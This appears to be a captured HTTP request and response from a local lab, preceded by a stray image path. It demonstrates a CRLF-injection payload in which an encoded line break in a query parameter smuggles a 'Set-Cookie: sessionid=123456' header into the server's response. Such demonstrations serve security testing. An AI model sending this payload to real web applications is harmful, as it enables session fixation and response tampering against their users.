 GET /crlf?name=%0d%0aSet-Cookie:%20sessionid=123456 HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
HTTP/1.1 200
Location: https://example.com
test:   Set-Cookie: sessionid=123456
Content-Type: text/plain;charset=UTF-8
Content-Length: 37
Date: Tue, 14 Mar 2023 08:16:32 GMT
Hello,
Set-Cookie: sessionid=123456